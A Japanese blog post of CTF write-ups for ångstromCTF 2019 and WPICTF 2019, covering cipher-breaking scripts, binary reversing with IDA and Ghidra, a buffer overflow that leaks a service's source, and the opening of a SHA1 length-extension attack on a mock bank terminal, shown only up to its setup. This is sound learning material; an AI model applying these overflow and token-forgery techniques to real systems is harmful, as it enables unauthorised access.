SECCON{REIWA_is_not_ZERO_IS}
まとめ
- 平成終わったのにQRコード解けなくてツ令和
ångstromCTF 2019 Write-up
はじめに
2019/04/20 ~ 2019/04/25 に開催されたångstromCTFにチーム(NekoChanNano!)で参加しました.
今回は自分が解いた問題についてのWrite-upです.
成績
59位でした (1問以上解いた1374チーム中).

Misc
IRC [10pts, 895solves]
We have an IRC channel, #angstromctf on freenode! Join us to ask questions, have fun, and get a flag.
アプローチ:読む
actf{like_discord_but_worse}
Survey [10pts, 363solves]
We have a short survey for you to fill out for a flag! Even though it's a single challenge, we encourage every individual to submit a response.
アプローチ:wget
アンケートに回答するとflagをもらえるみたいですが回答しなくてもとれます.

> wget https://forms.gle/72by8ViMv3yM9JeU6
--2019-04-26 20:22:28-- https://forms.gle/72by8ViMv3yM9JeU6
Resolving forms.gle (forms.gle)... 151.101.65.195, 151.101.1.195
Connecting to forms.gle (forms.gle)|151.101.65.195|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://docs.google.com/forms/d/e/1FAIpQLSfGgWe6Gl1mcyOnD59NfT2luWa4N5fVKyhlTGszZ1FZyT_stw/viewform?usp=send_form [following]
--2019-04-26 20:22:29-- https://docs.google.com/forms/d/e/1FAIpQLSfGgWe6Gl1mcyOnD59NfT2luWa4N5fVKyhlTGszZ1FZyT_stw/viewform?usp=send_form
Resolving docs.google.com (docs.google.com)... 172.217.31.174
Connecting to docs.google.com (docs.google.com)|172.217.31.174|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: `72by8ViMv3yM9JeU6'
72by8ViMv3yM9JeU6 [ <=> ] 441.15K --.-KB/s in 0.1s
2019-04-26 20:22:29 (4.22 MB/s) - `72by8ViMv3yM9JeU6' saved [451738]
> grep "actf{" 72by8ViMv3yM9JeU6
,["Thank you for completing our survey! We hope you enjoyed ångstromCTF, and as always: actf{we_hope_to_see_you_next_year}",0,0,0,0]
actf{we_hope_to_see_you_next_year}
Crypto
Classy Cipher [20pts, 718solves]
Every CTF starts off with a Caesar cipher, but we're more classy.
from secret import flag, shift def encrypt(d, s): e = '' for c in d: e += chr((ord(c)+s) % 0xff) return e assert encrypt(flag, shift) == ':<M?TLH8<A:KFBG@V'
アプローチ:シフトを探索
シフト数が不明ですがflagフォーマットをベースに全探索すれば解けます.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- # :<M?TLH8<A:KFBG@V # actf{***********} def encrypt(d, s): e = '' for c in d: e += chr((ord(c)+s) % 0xff) return e def searchShift(): flag = 'actf{' for shift in range(0xff): enc = encrypt(flag, shift) if enc == ':<M?T': print(shift) return shift if __name__ == '__main__': enc_flag = ':<M?TLH8<A:KFBG@V' shift = searchShift() dec_flag = '' for e in enc_flag: dec_flag += chr(ord(e) - shift + 0xff) print(dec_flag)
> python solve.py
216
actf{so_charming}
actf{so_charming}
Really Secure Algorithm [30pts, 548solves]
I found this flag somewhere when I was taking a walk, but it seems to have been encrypted with this Really Secure Algorithm!
p = 8337989838551614633430029371803892077156162494012474856684174381868510024755832450406936717727195184311114937042673575494843631977970586746618123352329889 q = 7755060911995462151580541927524289685569492828780752345560845093073545403776129013139174889414744570087561926915046519199304042166351530778365529171009493 e = 65537 c = 7022848098469230958320047471938217952907600532361296142412318653611729265921488278588086423574875352145477376594391159805651080223698576708934993951618464460109422377329972737876060167903857613763294932326619266281725900497427458047861973153012506595691389361443123047595975834017549312356282859235890330349
アプローチ:普通にRSA暗号を復号する
#!/usr/bin/env python3 # -*- coding: utf-8 -*- import gmpy import binascii if __name__ == '__main__': p = 8337989838551614633430029371803892077156162494012474856684174381868510024755832450406936717727195184311114937042673575494843631977970586746618123352329889 q = 7755060911995462151580541927524289685569492828780752345560845093073545403776129013139174889414744570087561926915046519199304042166351530778365529171009493 e = 65537 c = 7022848098469230958320047471938217952907600532361296142412318653611729265921488278588086423574875352145477376594391159805651080223698576708934993951618464460109422377329972737876060167903857613763294932326619266281725900497427458047861973153012506595691389361443123047595975834017549312356282859235890330349 n = p * q l = gmpy.lcm(p-1, q-1) gcd, u, v = gmpy.gcdext(e, l) while u < 0: u += l m = pow(c, u, n) print(m) print(binascii.unhexlify(hex(m)[2:]))
> python solve.py
172070576318285777902351017014850513943749891499547486454156569029770767741
b'actf{really_securent_algorithm}'
actf{really_securent_algorithm}
Half and Half [50pts, 348solves]
Mm, coffee. Best served with half and half!
from secret import flag def xor(x, y): o = '' for i in range(len(x)): o += chr(ord(x[i])^ord(y[i])) return o assert len(flag) % 2 == 0 half = len(flag)//2 milk = flag[:half] cream = flag[half:] assert xor(milk, cream) == '\x15\x02\x07\x12\x1e\x100\x01\t\n\x01"'
encoderを読むと次のことが分かります.
以上を考慮するとflagフォーマットから
milk -> actf{*******
cream -> ***********}
milk -> actf{******_
cream -> taste******}
となります.
次に6文字の単語を推測しなければいけませんが,ここは問題文にあるcoffeeが入ります(エスパー).
# -*- coding: utf-8 -*- #!/usr/bin/env python3 def decrypt(known_flag, mc_xor): partial_flag = '' for f, x in zip(known_flag, mc_xor): partial_flag += chr(ord(f) ^ x) return partial_flag if __name__ == '__main__': partial_flag1 = decrypt('}',b'"') partial_flag2 = decrypt('actf{', b'\x15\x02\x07\x12\x1e') partial_flag3 = decrypt('coffee', b'\x100\x01\t\n\x01') print('actf{' + 'coffee' + partial_flag1 + partial_flag2 + partial_flag3 + '}')
> python solve.py
actf{coffee_tastes_good}
actf{coffee_tastes_good}
Runes [70pts, 235solves]
The year is 20XX. ångstromCTF only has pwn challenges, and the winner is solely determined by who can establish a socket connection first. In the data remnants of an ancient hard disk, we've recovered a string of letters and digits. The only clue is the etching on the disk's surface: Paillier.
n: 99157116611790833573985267443453374677300242114595736901854871276546481648883 g: 99157116611790833573985267443453374677300242114595736901854871276546481648884 c: 2433283484328067719826123652791700922735828879195114568755579061061723786565164234075183183699826399799223318790711772573290060335232568738641793425546869
アプローチ:Paillier暗号
Paillier暗号については以下を参照してください(詳しくまとめられています).
256bit程度のnが与えられますがFacotrDBでサクッと素因数分解できます.
あとはやるだけです.
# -*- coding: utf-8 -*- #!/usr/bin/env python3 import gmpy import binascii def L(u,n): return (u-1) // n def decrypt(): n = 99157116611790833573985267443453374677300242114595736901854871276546481648883 g = 99157116611790833573985267443453374677300242114595736901854871276546481648884 c = 2433283484328067719826123652791700922735828879195114568755579061061723786565164234075183183699826399799223318790711772573290060335232568738641793425546869 p = 310013024566643256138761337388255591613 q = 319848228152346890121384041219876391791 lmd = gmpy.lcm(p-1, q-1) m = L(pow(c, lmd, n*n), n) * gmpy.invert(L(pow(g, lmd, n*n), n), n) % n return m if __name__ == '__main__': m = decrypt() print(binascii.unhexlify(hex(m)[2:]))
> python solve.py
b'actf{crypto_lives}'
actf{crypto_lives}
Rev
Intro to Rev [10pts, 961solves]
Many of our problems will require you to run Linux executable files (ELFs). This problem will help you figure out how to do it on our shell server. Use your credentials to log in, then navigate to
/problems/2019/intro_to_rev. Run the executable and follow its instructions to get a flag!
アプローチ:問題をよむ
> ./intro_to_rev Welcome to your first reversing challenge! If you are seeing this, then you already ran the file! Let's try some input next. Enter the word 'angstrom' to continue: angstrom Good job! Some programs might also want you to enter information with a command line argument. When you run a file, command line arguments are given by running './introToRev argument1 argument2' where you replace each argument with a desired string. To get the flag for this problem, run this file again with the arguments 'binary' and 'reversing' (don't put the quotes).
> ./intro_to_rev binary reversing
Welcome to your first reversing challenge!
If you are seeing this, then you already ran the file! Let's try some input next.
Enter the word 'angstrom' to continue:
angstrom
Good job! Some programs might also want you to enter information with a command line argument.
When you run a file, command line arguments are given by running './introToRev argument1 argument2' where you replace each argument with a desired string.
Good job, now go solve some real problems!
actf{this_is_only_the_beginning}
actf{this_is_only_the_beginning}
I Like It [40pts, 606solves]
Now I like dollars, I like diamonds, I like ints, I like strings. Make Cardi like it please.
> file i_like_it i_like_it: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=5b91e9b31dffd010d9f32b21580ac3675db92a62, not stripped
アプローチ:2次方程式をとく?
> ./i_like_it I like the string that I'm thinking of: aaaa Cardi don't like that.
とりあえずidaで開くと


次のことが分かります.
I like the string that I'm thinking of:にはokrrrrrrr- 以下の条件を満たす2つの整数を入力する
したがって,2つの整数については の解を入力すればいいことになります.
> ./i_like_it
I like the string that I'm thinking of:
okrrrrrrr
I said I like it like that!
I like two integers that I'm thinking of (space separated):
39 97
I said I like it like that!
Flag: actf{okrrrrrrr_39_97}
actf{okrrrrrrr_39_97}
One Bite [60pts, 521solves]
Whenever I have friends over, I love to brag about things that I can eat in a single bite. Can you give this program a tasty flag that fits the bill?
> file one_bite one_bite: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=1378c7ef8cdf59c2cbe4d84274295b2567a09e91, not stripped
アプローチ:XOR
> ./one_bite Give me a flag to eat: aaaaaaaaaa That didn't taste so good :(
とりあえずidaで開くと

次のことが分かります.
- 入力文字列を1文字ずつ
0x3cとXORしてる XORした結果が]_HZGUcHTURWcUQc[SUR[cHSc^YcOU_WAになるのがflag
#!/usr/bin/env python3 # -*- coding: utf-8 -*- def solve(): target = ']_HZGUcHTURWcUQc[SUR[cHSc^YcOU_WA' flag = '' for x in target: flag += chr(ord(x) ^ 0x3c) print(flag) if __name__ == '__main__': solve()
> python solve.py
actf{i_think_im_going_to_be_sick}
actf{i_think_im_going_to_be_sick}
High Quality Checks [110pts, 268solves]
After two break-ins to his shell server, kmh got super paranoid about a third! He's so paranoid that he abandoned the traditional password storage method and came up with this monstrosity! I reckon he used the flag as the password, can you find it?
> file high_quality_checks high_quality_checks: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=e7556b55e0c73b4de8b3f387571dd59c3535a0ee, not stripped
アプローチ:Ghidraでデコンパイル
とりあえずidaで開くと


次のことが分かります.
- flag長は19文字
check関数はflagの判定を行っているcheck関数の動作を理解するにはやる気と根気と時間が必要
ゆとりなのでGhidraでデコンパイルします.

undefined8 check(char *pcParm1) { int iVar1; iVar1 = d(pcParm1 + 0xc); if ((((((iVar1 != 0) && (iVar1 = v((ulong)(uint)(int)*pcParm1), iVar1 != 0)) && (iVar1 = u((ulong)(uint)(int)pcParm1[0x10],(ulong)(uint)(int)pcParm1[0x11], (ulong)(uint)(int)pcParm1[0x11]), iVar1 != 0)) && ((iVar1 = k((ulong)(uint)(int)pcParm1[5]), iVar1 == 0 && (iVar1 = k((ulong)(uint)(int)pcParm1[9]), iVar1 == 0)))) && ((iVar1 = w(pcParm1 + 1), iVar1 != 0 && ((iVar1 = b(pcParm1,0x12), iVar1 != 0 && (iVar1 = b(pcParm1,4), iVar1 != 0)))))) && ((iVar1 = z(pcParm1,0x6c), iVar1 != 0 && (iVar1 = s(pcParm1), iVar1 != 0)))) { return 1; } return 0; }
大分読みやすくなりましたね.
check関数内の各関数の動作を読み解いてflag:*******************を復元していきます(文字は0-indexで数えます).
d関数
ulong d(int *piParm1) { return (ulong)(*piParm1 == 0x30313763); }
check関数でflagの12文字目以降を渡しているのでflagは************c710***となります.
n関数
ulong n(int iParm1) { return (ulong)(uint)(iParm1 >> 1); }
引数を1bit右シフトしてます.
v関数
ulong v(byte bParm1)
{
int iVar1;
iVar1 = n(0xac);
return (ulong)((int)(char)(bParm1 ^ 0x37) == iVar1);
}
(0xac >> 1) ^ 0x37 = 97なのでflagはa***********c710***となります.
o関数
ulong o(char cParm1) { int local_c; if (cParm1 < 'a') { local_c = (int)cParm1 + -0x30; } else { local_c = (int)cParm1 + -0x57; } local_c = (int)cParm1 * 0x100 + local_c; return (ulong)(uint)(local_c * 0x10001); }
文字を引数として渡すと変換結果(数値)を返してくれます.
u関数
undefined8 u(char cParm1,char cParm2) { int iVar1; iVar1 = n(0xdc); if (((int)cParm1 == iVar1) && (iVar1 = o((ulong)(uint)(int)cParm2), iVar1 == 0x35053505)) { return 1; } return 0; }
check関数ではu関数の引数としてflagの16文字目と17文字目を渡しています.
n(oxdc)は110なのでflagの16文字目はnとなることが分かり,o関数の返り値が0x35053505になる文字は5なのでflagの17文字目は5となります(a***********c710n5*).
k関数
ulong k(char cParm1) { int iVar1; iVar1 = o((ulong)(uint)(int)cParm1); return (ulong)(iVar1 != 0x660f660f); }
check関数ではflagの5文字目と9文字目を引数としてk関数に渡しています.
o関数が0x660f660になる文字はfなのでflagはa****f***f**c710n5*となります.
w関数
ulong w(char *pcParm1) { return (ulong)((int)*pcParm1 + (int)pcParm1[2] * 0x10000 + (int)pcParm1[1] * 0x100 == 0x667463); }
check関数ではflagの1文字目以降を引数としてw関数に渡しています.
0x667463はctfなのでflagはactf*f***f**c710n5*となります.
e関数
ulong e(int iParm1) { uint uVar1; uVar1 = (uint)(iParm1 >> 0x1f) >> 0x1e; uVar1 = (iParm1 + uVar1 & 3) - uVar1; return (ulong)(uint)((int)(uVar1 + (uVar1 >> 0x1f)) >> 1); }
引数に対する変換結果を返してくれます.
b関数
ulong b(long lParm1,uint uParm2) { char cVar1; int iVar2; int iVar3; cVar1 = *(char *)(lParm1 + (long)(int)uParm2); iVar2 = n(0xf6); iVar3 = e((ulong)uParm2); return (ulong)((int)cVar1 == iVar3 * 2 + iVar2); }
check関数ではflagと数値(0x12,4)を引数としてb関数に渡しています.
引数が0x12の場合は18文字目が}になることが分かり,引数が4の場合は4文字目が{になることが分かります.
そのためflagはactf{f***f**c710n5}となります.
z関数
undefined8 z(long lParm1,char cParm2) { char cVar1; int iVar2; char local_17; char local_16; uint local_14; local_17 = 0; local_16 = 0; local_14 = 0; while ((int)local_14 < 8) { cVar1 = (char)(((int)cParm2 & 1 << ((byte)local_14 & 0x1f)) >> ((byte)local_14 & 0x1f)); if ((local_14 & 1) == 0) { local_16 = local_16 + (char)((int)cVar1 << ((byte)((int)(local_14 + (local_14 >> 0x1f)) >> 1) & 0x1f)); } else { local_17 = local_17 + (char)((int)cVar1 << ((byte)((int)(local_14 + (local_14 >> 0x1f)) >> 1) & 0x1f)); } local_14 = local_14 + 1; } if ((((*(char *)(lParm1 + (long)local_17) == 'u') && (cVar1 = *(char *)(lParm1 + (long)local_17 + 1), iVar2 = n(0xdc), (int)cVar1 == iVar2)) && (cVar1 = *(char *)(lParm1 + (long)local_16), iVar2 = n(0xea), (int)cVar1 == iVar2)) && (*(char *)(lParm1 + (long)local_16 + 1) == 'n')) { return 1; } return 0; }
一見ややこしい処理をしているように感じますが引数が0x6cなのでflagの6,7,10,11文字目がそれぞれu,n,u,nになっているか確認しているだけです.
そのためflagはactf{fun*func710n5}となります.
s関数
ulong s(long lParm1) { int iVar1; int local_10; int local_c; local_10 = 0; local_c = 0; while (local_c < 0x13) { iVar1 = o((ulong)(uint)(int)*(char *)(lParm1 + (long)local_c)); if (iVar1 == 0x5f2f5f2f) { local_10 = local_10 + local_c + 1; } local_c = local_c + 1; } return (ulong)(local_10 == 9); }
flagの8文字目を引数としたo関数の返り値が0x5f2f5f2fになっていればいいことが分かります.
o関数の返り値が0x5f2f5f2fになる文字は_なので最終的なflagはactf{fun_func710n5}となります.
actf{fun_func710n5}
まとめ
- Crypto担当なのにCrypto全く解けなくて申し訳ない😢
- 就活のせいでまともに参加できなくて申し訳ない😢
- 簡単な問題しか解けないのでWrite-up読んで勉強する
- 今更感あるけどGhidraすごくないですか?
チームメンバのWrite-up
#angstromCTF の「Chain of Rope」の解き方です(ROP無し) pic.twitter.com/ZmXVpcq1OE
— デンパ (@ousanko) 2019年4月25日
PIE Shopの解答です #angstromCTF pic.twitter.com/3hxI5jnUsX
— デンパ (@ousanko) 2019年4月25日
WPICTF 2019 Write-up
- はじめに
- 成績
- can you read [Intro, 1pts, 496solves]
- Discord [Intro, 5pts, 370solves]
- Source pt1 [Pwn, 100pts, 132solves]
- strings [Reversing, 50pts, 398solves]
- WebInspect [Web, 25pts, 465solves]
- suckmore-shell [Linux, 100pts, 210solves]
- zoomercrypt [Cryptography, 50pts, 91solves]
- jocipher [Cryptography, 100pts, 190solves]
- bogged [Cryptography, 150pts, 23solves]
- まとめ
はじめに
2019/04/13 ~ 2019/04/15 に開催されたWPICTFに1人で参加しました.
成績
9問解いて88位(1問以上正解した586チーム中)でした.


can you read [Intro, 1pts, 496solves]
WPI{y3s_y0u_cAN_r33d}
All flags, unless otherwise stated, will be in the form WPI{S0M3_flag_here}
WPI{y3s_y0u_cAN_r33d}
Discord [Intro, 5pts, 370solves]
Look at the pinned msgs.
WPI{Welcome_to_our_discord}
Source pt1 [Pwn, 100pts, 132solves]
ssh source@source.wpictf.xyz -p 31337 (or 31338 or 31339).
Password is sourcelockerHere is your babybuff.
アプローチ:BOF
sshするとhttps://www.imdb.com/title/tt0945513/にアクセスするためのパスワードの入力を求められます.
> ssh source@source.wpictf.xyz -p 31337 source@source.wpictf.xyz's password: Enter the password to get access to https://www.imdb.com/title/tt0945513/ A Pasword auth failed exiting Connection to source.wpictf.xyz closed.
babybuffとか書かれているので何も考えずにBOFしそうな文字列を流します.
> ssh source@source.wpictf.xyz -p 31337 source@source.wpictf.xyz's password: Enter the password to get access to https://www.imdb.com/title/tt0945513/ AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
予想通りソースコードが表示されます.
#define _GNU_SOURCE #include <stdio.h> #include <unistd.h> #include <stdlib.h> #include <string.h> //compiled with gcc source.c -o source -fno-stack-protector -no-pie //gcc (Ubuntu 7.3.0-27ubuntu1~18.04) 7.3.0 //flag for source1 is WPI{Typos_are_GrEaT!} int getpw(void){ int res = 0; char pw[100]; fgets(pw, 0x100, stdin); *strchrnul(pw, '\n') = 0; if(!strcmp(pw, getenv("SOURCE1_PW"))) res = 1; return res; } char *lesscmd[] = {"less", "source.c", 0}; int main(void){ setenv("LESSSECURE", "1", 1); printf("Enter the password to get access to https://www.imdb.com/title/tt0945513/\n"); if(!getpw()){ printf("Pasword auth failed\nexiting\n"); return 1; } execvp(lesscmd[0], lesscmd); return 0; }
fgets(pw, 0x100, stdin);に不自然なtypoがありますね.
WPI{Typos_are_GrEaT!}
strings [Reversing, 50pts, 398solves]
A handy tool for your RE efforts!
アプローチ:strings
> file strings strings: ELF 64-bit LSB shared object x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=4e539e560b4d7729f7926e1b594dc623ce4c8e0d, not stripped
> strings strings | grep WPI
WPI{
warbleglarblesomejunkWPI{What_do_you_mean_I_SEE_AHH_SKI}0x13376969
WPI{What_do_you_mean_I_SEE_AHH_SKI}
WebInspect [Web, 25pts, 465solves]
Something is lurking at https://www.wpictf.xyz

WPI{Inspect0r_Gadget}
suckmore-shell [Linux, 100pts, 210solves]
Here at Suckmore Software we are committed to delivering a truly unparalleled user experience. Help us out by testing our latest project.
- ssh ctf@107.21.60.114
- pass: i'm a real hacker nowBrought to you by acurless and SuckMore Software, a division of WPI Digital Holdings Ltd.
アプローチ:unalias
ssh するとsuckmore shellに繋がります.
> ssh ctf@107.21.60.114 ctf@107.21.60.114's password: SuckMORE shell v1.0.1. Note: for POSIX support update to v1.1.0 suckmore>env HOSTNAME=7eaed2c0fee9 PWD=/ HOME=/home/ctf FBR=f DISTTAG=fcontainer FGC=f TERM=xterm SHLVL=2 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin PS1=suckmore> _=/usr/bin/env
いくつかのコマンドを実行すると挙動がおかしいことに気が付きます(lsしてるのにsleepのhelpを見ろとか言われているので).
suckmore>ls suckmore>ls -a sleep: invalid option -- 'a' Try 'sleep --help' for more information. suckmore>pwd Linux suckmore>uname Linux
aliasを確認します.
suckmore>alias alias bash='sh' alias cat='sleep 1 && vim' alias cd='cal' alias cp='grep' alias dnf='' alias find='w' alias less='echo "We are suckMORE, not suckless"' alias ls='sleep 1' alias more='echo "SuckMORE shell, v1.0.1, (c) SuckMore Software, a division of WPI Digital Holdings Ltd."' alias nano='touch' alias pwd='uname' alias rm='mv /u/' alias sh='echo "Why would you ever want to leave suckmore shell?"' alias sl='ls' alias vi='touch' alias vim='touch' alias which='echo "Not Found"'
unaliasして元に戻します.
suckmore>unalias pwd suckmore>unalias cd suckmore>unalias ls
$HOMEに移動してflagを探します.
suckmore>pwd / suckmore>cd $HOME suckmore>pwd /home/ctf suckmore>ls bash: /usr/bin/ls: Permission denied
lsが使えないらしいのでgrepで探します.
suckmore>grep -r "WPI{" ./
./flag:WPI{bash_sucks0194342}
WPI{bash_sucks0194342}
zoomercrypt [Cryptography, 50pts, 91solves]
My daughter is using a coded language to hide her activities from us!!!! Please, help us find out what she is hiding!

アプローチ:換字式暗号 + エスパー
絵文字が換字式暗号に見えるのでdecodeします.
以下のスクリプトで絵文字をASCIIに置き換えます.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- if __name__ == '__main__': emoji_cipher = '😃😁😕😗😈😗😇😋😄😗😆😓😄😓😂😈😎😃😃😁😓😆😇' emoji_translated = {} ascii_cipher = '' x = 0 for emoji in emoji_cipher: if emoji not in emoji_translated: emoji_translated[emoji] = chr(65 + x) x += 1 for emoji in emoji_cipher: ascii_cipher += emoji_translated[emoji] print(ascii_cipher)
> python solve.py ABCDEDFGHDIJHJKELAABJIF
換字式暗号のソルバを使うためにスペースを挿入してあげます.
ABC DE DF GHD IJHJKE LAABJIF
ここまで来たらquipqiupで解けます.
OMG IT IS WPI REPENT BOOMERS
あとはフラグの形式に直してあげます.
WPI{REPENT_ZOOMERS}
ZOOMERはスラングっぽいのでquipqiupでは出力されないっぽい
jocipher [Cryptography, 100pts, 190solves]
Decrypt PIY{zsxh-sqrvufwh-nfgl} to get the flag!
アプローチ:uncompyle
バイトコンパイルされたPythonファイルが渡されます.
> file jocipher.pyc jocipher.pyc: python 2.7 byte-compiled
Pythonのバイトコンパイルは簡単に復元できるのでuncompyleを使って元に戻します(pycにソース保護は期待できない)
> uncompyle6 jocipher.pyc # uncompyle6 version 3.2.6 # Python bytecode 2.7 (62211) # Decompiled from: Python 2.7.15 |Anaconda, Inc.| (default, May 1 2018, 18:37:05) # [GCC 4.2.1 Compatible Clang 4.0.1 (tags/RELEASE_401/final)] # Embedded file name: ./jocipher.py # Compiled at: 2019-03-02 02:41:21
import argparse, re num = '' first = '' second = '' third = '' def setup(): global first global num global second global third num += '1' num += '2' num += '3' num += '4' num += '5' num += '6' num += '7' num += '8' num += '9' num += '0' first += 'q' first += 'w' first += 'e' first += 'r' first += 't' first += 'y' first += 'u' first += 'i' first += 'o' first += 'p' second += 'a' second += 's' second += 'd' second += 'f' second += 'g' second += 'h' second += 'j' second += 'k' second += 'l' third += 'z' third += 'x' third += 'c' third += 'v' third += 'b' third += 'n' third += 'm' def encode(string, shift): result = '' for i in range(len(string)): char = string.lower()[i] if char in num: new_char = num[(num.index(char) + shift) % len(num)] result += new_char elif char in first: new_char = first[(first.index(char) + shift) % len(first)] if string[i].isupper(): result += new_char.upper() else: result += new_char elif char in second: new_char = second[(second.index(char) + shift) % len(second)] if string[i].isupper(): result += new_char.upper() else: result += new_char elif char in third: new_char = third[(third.index(char) + shift) % len(third)] if string[i].isupper(): result += new_char.upper() else: result += new_char else: result += char print result return 0 def decode(string, shift): result = '' shift = -1 * shift for i in range(len(string)): char = string.lower()[i] if char in num: new_char = num[(num.index(char) + shift) % len(num)] result += new_char elif char in first: new_char = first[(first.index(char) + shift) % len(first)] if string[i].isupper(): result += new_char.upper() else: result += new_char elif char in second: new_char = second[(second.index(char) + shift) % len(second)] if string[i].isupper(): result += new_char.upper() else: result += new_char elif char in third: new_char = third[(third.index(char) + shift) % len(third)] if string[i].isupper(): result += new_char.upper() else: result += new_char else: result += char print result return 0 def main(): parser = argparse.ArgumentParser() parser.add_argument('--string', '-s', type=str, required=True, help='the string to encode or decode') parser.add_argument('--shift', '-t', type=int, required=True, help='the shift value to use') parser.add_argument('--encode', '-e', required=False, action='store_true', help='encode the string') parser.add_argument('--decode', '-d', required=False, action='store_true', help='decode the string') args = parser.parse_args() setup() p = re.compile('[a-zA-Z0-9\\-{}]') if p.match(args.string) is not None: if args.encode: ret = encode(args.string, args.shift) else: if args.decode: ret = decode(args.string, args.shift) if ret is not 0: print 'Sorry, this cipher only uses the [a-zA-Z0-9\\-{}]' else: print 'Sorry, this cipher only uses the [a-zA-Z0-9\\-{}]' return if __name__ == '__main__': main()
なんとなくやってることは分かりました.
ただ,encoder, decoderを完全に理解するよりもシフトを総当たりした方が速く解けそうなので今回は総当たりします.
> for x in `seq 10`; do echo "$x"; python uncompyle_jocipher.py -s PIY{zsxh-sqrvufwh-nfgl} -t $x -d; done
1
OUT{mazg-apecydqg-bdfk}
2
IYR{nlmf-lowxtspf-vsdj}
3
UTE{bknd-kiqzraod-cash}
4
YRW{vjbs-jupmelis-xlag}
5
TEQ{chva-hyonwkua-zklf}
6
RWP{xgcl-gtibqjyl-mjkd}
7
EQO{zfxk-fruvphtk-nhjs}
8
WPI{mdzj-deycogrj-bgha}
9
QOU{nsmh-swtxifeh-vfgl}
10
PIY{bang-aqrzudwg-cdfk}
シフトを100まで増やしてWPIでgrepします.
> for x in `seq 100`; do echo "$x"; python uncompyle_jocipher.py -s PIY{zsxh-sqrvufwh-nfgl} -t $x -d; done | grep WPI
WPI{mdzj-deycogrj-bgha}
WPI{vsbh-seymofrh-xfgl}
WPI{zaxg-aeyvodrg-ndfk}
WPI{blnf-leyzosrf-csdj}
WPI{xkcd-keyboard-mash}
WPI{njms-jeyxolrs-vlag}
WPI{chva-heynokra-zklf}
WPI{mgzl-geycojrl-bjkd}
WPI{vfbk-feymohrk-xhjs}
WPI{zdxj-deyvogrj-ngha}
さらにここから目grepでflag感のある文字列を探します.
WPI{xkcd-keyboard-mash}
フラグを見てから元ネタを知りました.
bogged [Cryptography, 150pts, 23solves]
Two strange men called me last night. They call themselves the Bogdanoff twins. I don't know much about cryptocurrency can you help them with their scheme?
nc bogged.wpictf.xyz 31337 (or 31338 or 31339)
アプローチ:Length Extension Attack
ncするとcryptowojak123の通貨をnot_b0gdan0ffに送金しろと言われます.
> nc bogged.wpictf.xyz 31337 BOGDANOFF: Bonjour... We have access to the Binance backdoor, and got you into a compromised teller station. We need you to steal tethered cryptocurrency from people's wallets. We were halted by an unfortunate countermeasure in the teller system, but we have an account ready to recieve the stolen crypto. Steal the currency from cryptowojak123. Transfer it to not_b0gdan0ff. Transfer everything... then we will kill him, and find another. Do not fail us. Welcome to the Binance Teller Terminal! Please remember to use admin-issued auth tokens with each account transfer! Either enter a command or one of the following keywords: accounts: List of accounts currently on the system. history: A history of prior terminal commands. help: A reminder on how to use this terminal. Command: >>>
とりあえずhelpコマンドで概要を把握します.
Command: >>>help You may either withdraw funds from an account or deposit funds to an account. Withdraw with the following command: withdraw ACCOUNT_NAME Deposit with the following command: deposit ACCOUNT_NAME Commands may be chained, as follows: withdraw ACCOUNT_NAME;deposit ACCOUNT_NAME;... An authorization token unique to the command contents must exist for the transaction to succeed! (Sorry, but we have to protect from malicious employees.) Contact admin@dontactuallyemailthis.net to get auth tokens for different transfer commands!
helpを読む限り,withdraw cryptowojak123;deposit not_b0gdan0ffを実行すればフラグが取れそうです.
Command: >>>withdraw cryptowojak123;deposit not_b0gdan0ff Auth token: >>>a Error: Auth token does not match provided command..
Auth tokenが必要みたいです(helpにも書かれているのでそれはそう).
ここで,問題に添付されていたleaked_source.pyを確認してみます.
import hashlib secret = "" def generate_command_token(command, secret): hashed = hashlib.sha1(secret+command).hexdigest() return hashed def validate_input(command, token_in): token = hash_command(command, secret) if token == token_in: return True else: return False while(True): print("Command:") command = raw_input(">>>") print('Auth token:') token = raw_input(">>>") print if validate_input(command, token) == False: print("Error: Auth token does not match provided command..") else: execute_command(command) print
hash(salt || command) が Auth token になっていることが分かります.
つまり,withdraw cryptowojak123;deposit not_b0gdan0ffを実行するには
hash(salt || 'withdraw cryptowojak123;deposit not_b0gdan0ff')が必要になります.
しかし,saltはsecretになっているため,Auth tokenは簡単には求められません.
このままではまだちょっと情報が足りないのでhistoryコマンドの結果を確認します.
Command: >>>history ///// TRANSACTION HISTORY ////////////////////////// Command: >>>withdraw john.doe Auth token: >>>b4c967e157fad98060ebbf24135bfdb5a73f14dc Action successful! Command: >>>withdraw john.doe;deposit xXwaltonchaingangXx Auth token: >>>455705a6756fb014a4cba2aa0652779008e36878 Action successful! Command: >>>withdraw cryptowojak123;deposit xXwaltonchaingangXx Auth token: >>>e429ffbfe7cabd62bda3589576d8717aaf3f663f Action successful! Command: >>>withdraw john.doe Auth token: >>>b4c967e157fad98060ebbf24135bfdb5a73f14dc Action successful! ////////////////////////////////////////////////////
コマンドの履歴だけではなく,Auth tokenまで見れますね.
ここで怪しい点をまとめると以下のようになります.
